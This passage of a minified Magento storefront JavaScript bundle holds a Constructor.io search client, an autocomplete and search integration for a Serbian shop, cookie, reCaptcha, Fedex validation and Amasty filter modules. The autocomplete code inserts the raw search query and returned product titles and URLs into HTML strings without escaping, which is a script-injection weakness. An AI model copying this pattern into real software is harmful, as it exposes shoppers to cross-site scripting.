0?arguments[2]:{},n,l=this.options.fetch,f=new AbortController,c=f.signal;try{n=it(e,i,this.options,\"results_config\")}catch(u){return Promise.reject(u)}return oe.applyNetworkTimeout(this.options,s,f),l(n,{signal:c}).then(oe.convertResponseToJson).then(function(u){if(u.quiz_version_id)return o.eventDispatcher.queue(\"quizzes.getQuizResultsConfig.completed\",u),u;throw new Error(\"getQuizResultsConfig response data is malformed\")})}}]),r}();li.exports=Vr});var gi=N((Hn,Me)=>{A();\"use strict\";var rt=Y(),Qr=rt(ee()),Xr=rt(te()),Yr=rt(Ue()),je=Z(),Zr=je.cleanParams,$r=je.trimNonBreakingSpaces,en=je.encodeURIComponentRFC3986,tn=je.stringify;function di(r,t,e){var i=e.apiKey,o=e.version,s=e.sessionId,n=e.clientId,l=e.userId,f=e.segments,c=e.testCells,u=e.assistantServiceUrl,a={c:o};if(a.key=i,a.i=n,a.s=s,!r||typeof r!=\"string\")throw new Error(\"intent is a required parameter of type string\");if(!t.domain||typeof t.domain!=\"string\")throw new Error(\"parameters.domain is a required parameter of type string\");if(c&&Object.keys(c).forEach(function(p){a[\"ef-\".concat(p)]=c[p]}),f&&f.length&&(a.us=f),l&&(a.ui=String(l)),t){var d=t.domain,_=t.numResultsPerPage;d&&(a.domain=d),_&&(a.num_results_per_page=_)}a._dt=Date.now(),a=Zr(a);var y=tn(a),h=r.replace(/^\\//,\"|\");return\"\".concat(u,\"/v1/intent/\").concat(en($r(h)),\"?\").concat(y)}function vi(r,t,e){var i=function(s){r.addEventListener(s,function(n){var l=JSON.parse(n.data);t.enqueue({type:s,data:l})})};Object.values(e).forEach(function(o){o!==e.END&&i(o)}),r.addEventListener(e.END,function(){t.close(),r.close()}),r.onerror=function(o){t.error(o),r.close()}}var hi=function(){function r(t){(0,Qr.default)(this,r),this.options=t||{}}return(0,Xr.default)(r,[{key:\"getAssistantResultsStream\",value:function(e,i){var o,s;try{var n=di(e,i,this.options);o=new EventSource(n),s=new ReadableStream({start:function(u){vi(o,u,r.EventTypes)},cancel:function(){o.close()}})}catch(c){if(s){var l;(l=s)===null||l===void 0||l.cancel()}else{var f;(f=o)===null||f===void 0||f.close()}throw new Error(c.message)}return s}}]),r}();(0,Yr.default)(hi,\"EventTypes\",{START:\"start\",GROUP:\"group\",SEARCH_RESULT:\"search_result\",ARTICLE_REFERENCE:\"article_reference\",RECIPE_INFO:\"recipe_info\",RECIPE_INSTRUCTIONS:\"recipe_instructions\",SERVER_ERROR:\"server_error\",IMAGE_META:\"image_meta\",END:\"end\"});Me.exports=hi;Me.exports.createAssistantUrl=di;Me.exports.setupEventListeners=vi});var _n=N((Wn,yi)=>{A();\"use strict\";var _i=Y(),rn=_i(ee()),nn=_i(te()),on=ct(),sn=bt(),un=mt(),cn=Ct(),an=Ot(),pi=ii(),ln=le(),Ae=Z(),fn=ri(),dn=fn.default,vn=fi(),hn=gi(),gn=function(){var t=\"ciojs-client-\",e=[];return Ae.canUseDOM()||e.push(\"domless\"),typeof U!=\"undefined\"&&typeof U.env!=\"undefined\"&&U.env.BUNDLED&&e.push(\"bundled\"),\"\".concat(t).concat(e.join(\"-\")).concat(e.length?\"-\":\"\").concat(dn)},nt=function(){function r(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,rn.default)(this,r);var e=t.apiKey,i=t.version,o=t.serviceUrl,s=t.quizzesServiceUrl,n=t.assistantServiceUrl,l=t.segments,f=t.testCells,c=t.clientId,u=t.sessionId,a=t.userId,d=t.fetch,_=t.trackingSendDelay,y=t.sendReferrerWithTrackingEvents,h=t.sendTrackingEvents,p=t.eventDispatcher,q=t.idOptions,b=t.beaconMode,w=t.networkParameters;if(!e||typeof e!=\"string\")throw new Error(\"API key is a required parameter of type string\");var C,S,R=typeof window!=\"undefined\"&&window.CLIENT_VERSION;if(Ae.canUseDOM()){var v=new on(q||{});C=v.session_id,S=v.client_id}else{if(!u||typeof u!=\"number\")throw new Error(\"sessionId is a required user parameter of type number\");if(!c||typeof c!=\"string\")throw new Error(\"clientId is a required user parameter of type string\")}var O=o&&o.replace(/\\/$/,\"\");this.options={apiKey:e,version:i||R||gn(),serviceUrl:Ae.addHTTPSToString(O)||\"https://ac.cnstrc.com\",quizzesServiceUrl:s&&s.replace(/\\/$/,\"\")||\"https://quizzes.cnstrc.com\",assistantServiceUrl:n&&n.replace(/\\/$/,\"\")||\"https://assistant.cnstrc.com\",sessionId:u||C,clientId:c||S,userId:a,segments:l,testCells:f,fetch:d||fetch,trackingSendDelay:_,sendTrackingEvents:h,sendReferrerWithTrackingEvents:y,eventDispatcher:p,beaconMode:b!==!1,networkParameters:w||{}},this.search=new sn(this.options),this.browse=new un(this.options),this.autocomplete=new cn(this.options),this.recommendations=new an(this.options),this.tracker=new pi(this.options),this.quizzes=new vn(this.options),this.assistant=new hn(this.options),new ln(t.eventDispatcher).queue(\"instantiated\",this.options)}return(0,nn.default)(r,[{key:\"setClientOptions\",value:function(e){if(Object.keys(e).length){var i=e.apiKey,o=e.segments,s=e.testCells,n=e.sessionId,l=e.userId;i&&(this.options.apiKey=i),o&&(this.options.segments=o),s&&(this.options.testCells=s),n&&!Ae.canUseDOM()&&(this.options.sessionId=n),\"userId\"in e&&(this.options.userId=l)}}}]),r}();nt.Tracker=pi;Ae.canUseDOM()&&(window.ConstructorioClient=nt);yi.exports=nt});_n();})();\n/*! crc32.js (C) 2014-present SheetJS -- http://sheetjs.com */","Nistruct_ConstructorSearch/js/autocomplete.min.js":"require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});let searchTimeout;$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('#search_autocomplete').hide();}});$('#search').on('input click',function(){clearTimeout(searchTimeout);const query=$(this).val();const viewAllProducts=$('#view-all-products');const noResultsProduct=$('#no-results');if(!query){$('#search_autocomplete').hide();return;}\nif(userId){constructorClient.setClientOptions({userId:userId})}\nsearchTimeout=setTimeout(()=>{constructorClient.autocomplete.getAutocompleteResults(query,{resultsPerSection:{Products:8,'Search Suggestions':5,Categories:3,Brands:6},}).then(function(response){$('#search_autocomplete').show();const productsList=$('#nst-product-list');const searchSuggestion=$('#nst-suggestions-list');const searchCategories=$('#nst-categories-list');const searchSuggestionData=response.sections['Search Suggestions'];let searchCategoriesData=response.sections.Categories;const brandsList=$('#nst-brands-list');const brandsData=response.sections.Brands;productsList.empty();searchSuggestion.empty();searchCategories.empty();brandsList.empty();if(brandsData&&brandsData.length){$(\".nst-section-brands\").show();brandsData.forEach((brand)=>{const{value:title,data:{id,url='#'}={}}=brand;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const brandItem=`\n                                    <li class=\"nst-item nst-item-brands\" data-cnstrc-item-name=\"${title}\" data-cnstrc-item-section=\"Brands\" data-cnstrc-item-id=\"${id}\">\n                                        <a href=\"${url}\" title=\"${title}\">\n                                            <span>${highlightedTitle}</span>\n                                        </a>\n                                    </li>\n                                `;brandsList.append(brandItem);});}else{$(\".nst-section-brands\").hide();}\nif(searchCategoriesData&&searchCategoriesData.length){$(\".nst-section-categories\").show();searchCategoriesData.forEach((category)=>{const{value:title,data:{id,image_url,url}}=category;const categoryImage=image_url||'/path/to/default/image.jpg';const categoryUrl=url||'#';const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const categoryItem=`\n                                    <li class=\"nst-item nst-item-categories\" data-cnstrc-item-name=\"${title}\" data-cnstrc-item-section=\"Categories\" data-cnstrc-item-id=\"${id}\">\n                                        <div class=\"autocomplete-arrow-right-img\" alt=\"Arrow\"></div>\n                                        <a href=\"${categoryUrl}\" title=\"${title}\">\n                                            <span>${highlightedTitle}</span>\n                                        </a>\n                                    </li>\n                                `;searchCategories.append(categoryItem);});}else{$(\".nst-section-categories\").hide();}\nif(searchSuggestionData&&searchSuggestionData.length){$(\".nst-section-suggestions\").show();searchSuggestionData.forEach((suggestion)=>{const{value:title}=suggestion;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const listItem=`\n                                    <li class=\"nst-item nst-item-suggestions\" data-cnstrc-item-name=\"${title}\" data-cnstrc-item-section=\"Search Suggestions\">\n                                        <button type=\"submit\" class=\"action search\">\n                                            <span>Search</span>\n                                        </button>\n                                        <a href=\"/rezultati-pretrage/?q=${title}\" title=\"${title}\">\n                                            <span>${highlightedTitle}</span>\n                                        </a>\n                                    </li>\n                                `;searchSuggestion.append(listItem);});}else{$(\".nst-section-suggestions\").hide();}\nif(response.sections.Products.length){response.sections.Products.forEach((product)=>{let{value:title,data:{image_url,url,id,price,special_price_extra},variations}=product;if(title.length>70){let truncatedTitle=title.substring(0,70);let lastSpaceIndex=truncatedTitle.lastIndexOf(' ');if(lastSpaceIndex!==-1){truncatedTitle=truncatedTitle.substring(0,lastSpaceIndex)+'';}else{truncatedTitle=truncatedTitle+'';}\ntitle=truncatedTitle;}\nconst formatPrice=(amount)=>{return new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2}).format(amount).replace('RSD','').trim()+' <span class=\"format-price-rsd\">RSD</span>';};const specialPrices=[];const regularPrices=[];if(Array.isArray(variations)&&variations.length>0){variations.forEach((item)=>{if(item.special_price_extra){specialPrices.push(item.special_price_extra);}else if(item.price){regularPrices.push(item.price);}});}\nconst hasDifferentPrices=(prices)=>new Set(prices).size>1;let priceHTML='';if(specialPrices.length>0){const minSpecialPrice=Math.min(...specialPrices);const formattedMinSpecialPrice=formatPrice(minSpecialPrice);if(hasDifferentPrices(specialPrices)){priceHTML=`<p class=\"regular-price\"><span class=\"format-price-rsd\">Od</span> ${formattedMinSpecialPrice}</p>`;}else{priceHTML=`<p class=\"special-price\">${formattedMinSpecialPrice}</p>`;}}else if(regularPrices.length>0){const minRegularPrice=Math.min(...regularPrices);const formattedMinRegularPrice=formatPrice(minRegularPrice);if(hasDifferentPrices(regularPrices)){priceHTML=`<p class=\"regular-price\"><span class=\"format-price-rsd\">Od</span> ${formattedMinRegularPrice}</p>`;}else{priceHTML=`<p class=\"regular-price\">${formattedMinRegularPrice}</p>`;}}else{if(special_price_extra){priceHTML=`<p class=\"special-price\">${formatPrice(special_price_extra)}</p>`;}else if(price){priceHTML=`<p class=\"regular-price\">${formatPrice(price)}</p>`;}}\nconst listItem=`\n    <li class=\"nst-item nst-item-products\" data-cnstrc-item-name=\"${title}\" data-cnstrc-item-id=\"${id}\" data-cnstrc-item-section=\"Products\">\n        <a href=\"${url}\">\n            <img src=\"${image_url}\" alt=\"${title}\" class=\"nst-product-image\">\n            <h3>${title}</h3>\n            ${priceHTML}\n        </a>\n    </li>\n`;productsList.append(listItem);console.log(\"Special Prices:\",specialPrices);console.log(\"Regular Prices:\",regularPrices);console.log(\"Generated Price HTML:\",priceHTML);});viewAllProductsFunc();}else{noResultsFunc();}}).catch(function(error){console.error('Error fetching autocomplete results:',error);});function viewAllProductsFunc(){viewAllProducts.find('.nst-item-all-products').remove();noResultsProduct.find('.nst-item-no-products').remove();const viewAllButton=`\n                        <li class=\"nst-item nst-item-all-products\">\n                            <a href=\"/rezultati-pretrage/?q=${query}\">\n                                <span>Pogledaj sve artikle</span>\n                            </a>\n                        </li>\n                    `;viewAllProducts.append(viewAllButton);}\nfunction noResultsFunc(){noResultsProduct.find('.nst-item-no-products').remove();viewAllProducts.find('.nst-item-all-products').remove();const noResults=`\n                        <li class=\"nst-item nst-item-no-products\">\n                            <span>Nema rezultata za \"${query}\"</span>\n                        </li>\n                    `;noResultsProduct.append(noResults);}},500);});});});","Nistruct_ConstructorSearch/js/product-detail-data.min.js":"require(['jquery'],function($){'use strict';$(document).ready(function(){const productContainer=$('.product-info-main');if(productContainer.length){const productId=$('[data-product-id]').data('product-id')||null;const productName=$('.cnstr-real-name-pdp').val()||null;const sku=$('.product.attribute.sku .value').text().trim()||null;const getPrice=()=>{let priceString=$('.product-info-main .product-info-price .normal-price.zsdev-special-price .price-wrapper .price').text().trim();let cleanedPrice=priceString.replace(/[^\\d,.]/g,'');if(cleanedPrice.includes(',')&&cleanedPrice.includes('.')){cleanedPrice=cleanedPrice.replace(/\\./g,'');cleanedPrice=cleanedPrice.replace(',','.');}else{cleanedPrice=cleanedPrice.replace(',','.');}\nlet returnPrice=parseFloat(cleanedPrice);if(isNaN(returnPrice)){let metaPrice=$('meta[property=\"product:price:amount\"]').attr('content')||'0';let metaCleanedPrice=metaPrice.replace(/[^\\d,.]/g,'');if(metaCleanedPrice.includes(',')&&metaCleanedPrice.includes('.')){metaCleanedPrice=metaCleanedPrice.replace(/\\./g,'');metaCleanedPrice=metaCleanedPrice.replace(',','.');}else{metaCleanedPrice=metaCleanedPrice.replace(',','.');}\nreturn parseFloat(metaCleanedPrice)||0;}\nreturn returnPrice;};if(!productContainer.attr('data-cnstrc-product-detail')){productContainer.attr({'data-cnstrc-product-detail':true,'data-cnstrc-item-id':productId||sku,'data-cnstrc-item-name':productName,'data-cnstrc-item-price':getPrice()});}\n$(document).on('click','.swatch-option',function(){const selectedOption=$(this);const swatchAttribute=selectedOption.closest('.swatch-attribute');const attributeCode=swatchAttribute.data('attribute-code');const optionLabel=selectedOption.data('option-label');let matchedProductId=null;let matchedConfiguration=null;$.each(AEC.CONFIGURABLE_SIMPLES,function(productId,productData){const configurations=productData.configurations||[];configurations.forEach(function(config){if(config.label==optionLabel){matchedProductId=productId;matchedConfiguration=config;}});if(matchedProductId){return false;}});if(matchedProductId&&matchedConfiguration){productContainer.attr({'data-cnstrc-item-variation-id':matchedProductId,[`data-cnstrc-item-${attributeCode}-label`]:matchedConfiguration.label});}\nconst price=getPrice();if(price&&productContainer.attr('data-cnstrc-item-price')!==price){productContainer.attr('data-cnstrc-item-price',price);}});productContainer.find('.action, .cta-button').each(function(){const button=$(this);const isAddToCart=button.hasClass('tocart');const isAddToWishlist=button.hasClass('towishlist');if(isAddToCart){button.attr('data-cnstrc-btn','add_to_cart');}else if(isAddToWishlist){button.attr('data-cnstrc-btn','add_to_wishlist');}});}});});","Nistruct_ConstructorSearch/js/search.min.js":"define('NistructConstructorio',['jquery','constructorioClient'],function($,ConstructorioClient){const config=window.constructorioConfig||{};const userId=window.cnstrc.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});const resultsPerPage=config.resultsPerPage;function showLoader(){$('.response-preloader-nstrc').show();}\nfunction hideLoader(){$('.response-preloader-nstrc').hide();}\nfunction fetchResultsAndFilters(query,filters,page=1,sorter){showLoader();return new Promise((resolve,reject)=>{if(userId){constructorClient.setClientOptions({userId:userId});}\nconstructorClient.search.getSearchResults(query,{resultsPerPage:resultsPerPage,page:page,filters:filters,sortBy:sorter.sort_by,sortOrder:sorter.sort_order,fmtOptions:{groups_max_depth:3}}).then(response=>{hideLoader();if(response?.response){const{results,facets,sort_options,groups}=response.response;resolve({results:results,totalResults:response.response.total_num_results,facets:facets,groups:groups,sortFromConstructor:sort_options,});}else{console.warn('No results in response.');resolve({results:[],totalResults:0,facets:[]});}}).catch(error=>{hideLoader();reject(error);});});}\nreturn{fetchResultsAndFilters:fetchResultsAndFilters,resultsPerPage:resultsPerPage,};});","js-cookie/cookie-wrapper.min.js":"define(['jquery','js-cookie/js.cookie'],function($,cookie){'use strict';window.Cookies=window.Cookies||cookie;var config=$.cookie=function(key,value,options){if(value!==undefined){options=$.extend({},config.defaults,options);return cookie.set(key,value,options);}\nvar result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i;for(i=0;i<cookies.length;i++){var parts=cookies[i].split('='),name=config.raw?parts.shift():decodeURIComponent(parts.shift()),cookieValue=parts.join('=');if(key&&key===name){result=decodeURIComponent(cookieValue.replace('/\\\\+/g',' '));break;}\nif(!key&&(cookieValue=decodeURIComponent(cookieValue.replace('/\\\\+/g',' ')))!==undefined){result[name]=cookieValue;}}\nreturn result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false;}\n$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key);};});","js-cookie/js.cookie.min.js":"/*! js-cookie v3.0.5 | MIT */;(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,(function(){var current=global.Cookies;var exports=global.Cookies=factory();exports.noConflict=function(){global.Cookies=current;return exports;};})());})(this,(function(){'use strict';function assign(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){target[key]=source[key];}}\nreturn target}\nvar defaultConverter={read:function(value){if(value[0]==='\"'){value=value.slice(1,-1);}\nreturn value.replace(/(%[\\dA-F]{2})+/gi,decodeURIComponent)},write:function(value){return encodeURIComponent(value).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function init(converter,defaultAttributes){function set(name,value,attributes){if(typeof document==='undefined'){return}\nattributes=assign({},defaultAttributes,attributes);if(typeof attributes.expires==='number'){attributes.expires=new Date(Date.now()+attributes.expires*864e5);}\nif(attributes.expires){attributes.expires=attributes.expires.toUTCString();}\nname=encodeURIComponent(name).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var stringifiedAttributes='';for(var attributeName in attributes){if(!attributes[attributeName]){continue}\nstringifiedAttributes+='; '+attributeName;if(attributes[attributeName]===true){continue}\nstringifiedAttributes+='='+attributes[attributeName].split(';')[0];}\nreturn(document.cookie=name+'='+converter.write(value,name)+stringifiedAttributes)}\nfunction get(name){if(typeof document==='undefined'||(arguments.length&&!name)){return}\nvar cookies=document.cookie?document.cookie.split('; '):[];var jar={};for(var i=0;i<cookies.length;i++){var parts=cookies[i].split('=');var value=parts.slice(1).join('=');try{var found=decodeURIComponent(parts[0]);jar[found]=converter.read(value,found);if(name===found){break}}catch(e){}}\nreturn name?jar[name]:jar}\nreturn Object.create({set,get,remove:function(name,attributes){set(name,'',assign({},attributes,{expires:-1}));},withAttributes:function(attributes){return init(this.converter,assign({},this.attributes,attributes))},withConverter:function(converter){return init(assign({},this.converter,converter),this.attributes)}},{attributes:{value:Object.freeze(defaultAttributes)},converter:{value:Object.freeze(converter)}})}\nvar api=init(defaultConverter,{path:'/'});return api;}));","Magento_ReCaptchaWebapiUi/js/webapiReCaptcha.min.js":"define(['Magento_ReCaptchaFrontendUi/js/reCaptcha','Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry'],function(Component,registry){'use strict';return Component.extend({defaults:{autoTrigger:false},reCaptchaCallback:function(token){registry.tokens[this.getReCaptchaId()]=token;if(typeof registry._listeners[this.getReCaptchaId()]!=='undefined'){registry._listeners[this.getReCaptchaId()](token);}},initParentForm:function(parentForm,widgetId){var self=this,trigger;trigger=function(){self.reCaptchaCallback(grecaptcha.getResponse(widgetId));};registry._isInvisibleType[this.getReCaptchaId()]=false;if(this.getIsInvisibleRecaptcha()){trigger=function(){grecaptcha.execute(widgetId);};registry._isInvisibleType[this.getReCaptchaId()]=true;}\nif(this.autoTrigger){trigger();registry.triggers[this.getReCaptchaId()]=new Function();}else{registry.triggers[this.getReCaptchaId()]=trigger;}\nthis.tokenField=null;}});});","Magento_ReCaptchaWebapiUi/js/jquery-mixin.min.js":"define(['mage/utils/wrapper'],function(wrapper){'use strict';return function(jQuery){jQuery.ajax=wrapper.wrapSuper(jQuery.ajax,function(){var settings,payload;if(arguments.length!==0){settings=arguments.length===1?arguments[0]:arguments[1];}\nif(settings&&settings.hasOwnProperty('data')){try{payload=JSON.parse(settings.data);}catch(e){}}\nif(payload&&payload.hasOwnProperty('xReCaptchaValue')){if(!settings.hasOwnProperty('headers')){settings.headers={};}\nsettings.headers['X-ReCaptcha']=payload.xReCaptchaValue;delete payload['xReCaptchaValue'];settings.data=JSON.stringify(payload);}\nreturn this._super.apply(this,arguments);});return jQuery;};});","Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry.min.js":"define([],function(){'use strict';return{tokens:{},triggers:{},_listeners:{},_isInvisibleType:{},addListener:function(id,func){if(this.tokens.hasOwnProperty(id)){func(this.tokens[id]);}else{this._listeners[id]=func;}},removeListener:function(id){this._listeners[id]=undefined;}};});","Magento_Fedex/js/model/shipping-rates-validation-rules.min.js":"define([],function(){'use strict';return{getRules:function(){return{'postcode':{'required':true},'country_id':{'required':true},'city':{'required':true}};}};});","Magento_Fedex/js/model/shipping-rates-validator.min.js":"define(['jquery','mageUtils','Magento_Fedex/js/model/shipping-rates-validation-rules','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magento_Fedex/js/view/shipping-rates-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','Magento_Fedex/js/model/shipping-rates-validator','Magento_Fedex/js/model/shipping-rates-validation-rules'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,fedexShippingRatesValidator,fedexShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('fedex',fedexShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('fedex',fedexShippingRatesValidationRules);return Component;});","Magento_Cookie/js/notices.min.js":"define(['jquery','jquery-ui-modules/widget','mage/cookies'],function($){'use strict';$.widget('mage.cookieNotices',{_create:function(){if($.mage.cookies.get(this.options.cookieName)){this.element.hide();}else{this.element.show();}\n$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$.mage.cookies.set(this.options.cookieName,JSON.stringify(this.options.cookieValue),{expires:cookieExpires});if($.mage.cookies.get(this.options.cookieName)){this.element.hide();$(document).trigger('user:allowed:save:cookie');}else{window.location.href=this.options.noCookiesUrl;}},this));}});return $.mage.cookieNotices;});","Magento_Cookie/js/require-cookie.min.js":"define(['jquery','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/mage','mage/translate'],function($,alert){'use strict';$.widget('mage.requireCookie',{options:{event:'click',noCookieUrl:'enable-cookies',triggers:['.action.login','.action.submit'],isRedirectCmsPage:true},_create:function(){this._bind();},_bind:function(){var events={};$.each(this.options.triggers,function(index,value){events['click '+value]='_checkCookie';});this._on(events);},_checkCookie:function(event){if(navigator.cookieEnabled){return;}\nevent.preventDefault();if(this.options.isRedirectCmsPage){window.location=this.options.noCookieUrl;}else{alert({content:$.mage.__('Cookies are disabled in your browser.')});}}});return $.mage.requireCookie;});","requirejs/domReady.min.js":"define(function(){'use strict';var isTop,testDiv,scrollIntervalId,isBrowser=typeof window!==\"undefined\"&&window.document,isPageLoaded=!isBrowser,doc=isBrowser?document:null,readyCalls=[];function runCallbacks(callbacks){var i;for(i=0;i<callbacks.length;i+=1){callbacks[i](doc);}}\nfunction callReady(){var callbacks=readyCalls;if(isPageLoaded){if(callbacks.length){readyCalls=[];runCallbacks(callbacks);}}}\nfunction pageLoaded(){if(!isPageLoaded){isPageLoaded=true;if(scrollIntervalId){clearInterval(scrollIntervalId);}\ncallReady();}}\nif(isBrowser){if(document.addEventListener){document.addEventListener(\"DOMContentLoaded\",pageLoaded,false);window.addEventListener(\"load\",pageLoaded,false);}else if(window.attachEvent){window.attachEvent(\"onload\",pageLoaded);testDiv=document.createElement('div');try{isTop=window.frameElement===null;}catch(e){}\nif(testDiv.doScroll&&isTop&&window.external){scrollIntervalId=setInterval(function(){try{testDiv.doScroll();pageLoaded();}catch(e){}},30);}}\nif(document.readyState!==\"loading\"){setTimeout(pageLoaded);}}\nfunction domReady(callback){if(isPageLoaded){callback(doc);}else{readyCalls.push(callback);}\nreturn domReady;}\ndomReady.version='2.0.1';domReady.load=function(name,req,onLoad,config){if(config.isBuild){onLoad(null);}else{domReady(onLoad);}};return domReady;});","Magento_CatalogSearch/js/search-terms-log.min.js":"define(['jquery','mageUtils'],function($,utils){'use strict';return function(data){$.ajax({method:'GET',url:data.url,data:{'q':utils.getUrlParameters(window.location.href).q}});};});","Amasty_Shopby/js/amShopbyResponsive.min.js":"define(['jquery','matchMedia','amShopbyTopFilters','mage/tabs','domReady!'],function($,mediaCheck,amShopbyTopFilters){'use strict';mediaCheck({media:'(max-width: 768px)',entry:function(){amShopbyTopFilters.moveTopFiltersToSidebar();},exit:function(){amShopbyTopFilters.removeTopFiltersFromSidebar();}});});","Amasty_Shopby/js/amShopbyApplyFilters.min.js":"define([\"underscore\",\"jquery\",\"amShopbyFilterAbstract\",\"mage/translate\"],function(_,$){'use strict';$.widget('mage.amShopbyApplyFilters',{showButtonClick:false,showButtonContainer:'.am_shopby_apply_filters',showButton:'am-show-button',oneColumnFilterWrapper:'#narrow-by-list',isMobile:window.innerWidth<768,scrollEvent:'scroll.amShopby',_create:function(){var self=this;$(function(){var element=$(self.element[0]),navigation=element.closest(self.options.navigationSelector),isMobile=$.mage.amShopbyApplyFilters.prototype.isMobile;$('body').append(element.closest($.mage.amShopbyApplyFilters.prototype.showButtonContainer));if(!isMobile){$('.amasty-catalog-topnav .filter-options-content .item,'+' .amasty-catalog-topnav .am-filter-items-attr_price,'+'.amasty-catalog-topnav .am-filter-items-attr_decimal,'+'.amasty-catalog-topnav .am-fromto-widget').addClass('am-top-filters');self.applyShowButtonForSwatch();}\nelement.on('click',function(e){$.mage.amShopbyFilterAbstract.prototype.options.isCategorySingleSelect=self.options.isCategorySingleSelect;window.onpopstate=function(){location.reload();};if(self.options.ajaxSettingEnabled!==1){document.location.href=$.mage.amShopbyApplyFilters.prototype.responseUrl;}else{let{ajaxData,clearFilter,isSorting}=$.mage.amShopbyAjax.prototype.prevData;ajaxData.isGetCounter=false;$(element).trigger('amshopby:submit_filters',{data:ajaxData,clearFilter:clearFilter,isSorting:isSorting});}\nthis.blur();self.removeShowButton();return true;});});},renderShowButton:function(e,element){var button=$('.'+$.mage.amShopbyApplyFilters.prototype.showButton),buttonHeight=button.outerHeight();if($.mage.amShopbyApplyFilters.prototype.isMobile){$('#narrow-by-list .filter-options-item:last-child').css({\"padding-bottom\":buttonHeight,\"margin-bottom\":\"15px\"});$($.mage.amShopbyApplyFilters.prototype.showButtonContainer).addClass('visible');$('.'+$.mage.amShopbyApplyFilters.prototype.showButton+' > .am-items').html('').addClass('-loading');return;}\nvar sideBar=$('.sidebar-main .filter-options'),leftPosition=sideBar.length?sideBar:$('[data-am-js=\"shopby-container\"]'),priceElement='.am-filter-items-attr_price',orientation,elementType,posTop,posLeft,oneColumn=$('body').hasClass('page-layout-1column'),rightSidebar=$('body').hasClass('page-layout-2columns-right'),marginWidth=30,marginHeight=10,$element=$(element),oneColumnWrapper=$($.mage.amShopbyApplyFilters.prototype.oneColumnFilterWrapper),topFiltersWrapper=$('.amasty-catalog-topnav'),self=this,elementPosition=element.offset?element.offset():[];$(self.showButtonContainer).css('width','inherit');if($element.parents('.amasty-catalog-topnav').length||oneColumn){button.removeClass().addClass($.mage.amShopbyApplyFilters.prototype.showButton+' -horizontal');orientation=0;}else{if(rightSidebar){button.removeClass().addClass($.mage.amShopbyApplyFilters.prototype.showButton+' -vertical-right');}else{button.removeClass().addClass($.mage.amShopbyApplyFilters.prototype.showButton+' -vertical');}\norientation=1;}\nif(orientation){elementPosition['top']=elementPosition?elementPosition['top']:0;posTop=(e.pageY?e.pageY:elementPosition['top'])-buttonHeight / 2;rightSidebar?posLeft=leftPosition.offset().left-button.outerWidth()-marginWidth:posLeft=leftPosition.offset().left+leftPosition.outerWidth()+marginWidth;}else{if(oneColumn){oneColumnWrapper.length?posTop=oneColumnWrapper.offset().top-buttonHeight-marginHeight:console.warn('Improved Layered Navigation: You do not have default selector for filters in one-column design.');}else{posTop=topFiltersWrapper.offset().top-buttonHeight-marginHeight;}\nelementPosition['left']=elementPosition?elementPosition['left']:0;posLeft=(e.pageX?e.pageX:elementPosition['left'])-button.outerWidth()/ 2;}\nelementType=self.getShowButtonType($element);switch(elementType){case'dropdown':if(orientation){posTop=$element.offset().top-buttonHeight / 2;}else{posLeft=$element.offset().left-marginHeight;}\nbreak;case'flyout':if(orientation){rightSidebar?posLeft=$element.parents('.item').offset().left-button.outerWidth()-marginWidth:posLeft=$element.parents('.item').offset().left\n+$element.parents('.item').outerWidth()+marginWidth;}\nbreak;case'price':if(orientation){posTop=$(priceElement).not('.am-top-filters').offset().top-buttonHeight / 2+marginHeight;}else{posLeft=$(priceElement).offset().left-marginHeight;}\nbreak;case'decimal':if(orientation){posTop=$element.offset().top-buttonHeight / 2+marginHeight;}else{posLeft=$element.offset().left-marginHeight;}\nbreak;case'price-widget':if(orientation){posTop=$element.offset().top-buttonHeight / 2+marginHeight;}else{posLeft=$element.offset().left-marginHeight;}\nbreak;}\nself.setShowButton(posTop,posLeft,leftPosition);},getShowButtonType:function(element){var elementType;if(element.is('select')||element.find('select').length){elementType='dropdown';}else if(element.parents('.amshopby-fly-out-view').length){elementType='flyout';}else if(element.parents('.am-filter-items-attr_price').length||element.is('[data-am-js=\"fromto-widget\"]')){var elementParent=element.parents('.am-filter-items-attr_price')[0];element.is('[data-am-js=\"fromto-widget\"]')?elementType='price-widget':elementType='price';if(elementParent&&$(elementParent).has('[data-am-js=\"ranges\"]').length){elementType='price-ranges';}}else if(element.is('[data-am-js=\"slider-container\"]')){elementType='decimal';}\nreturn 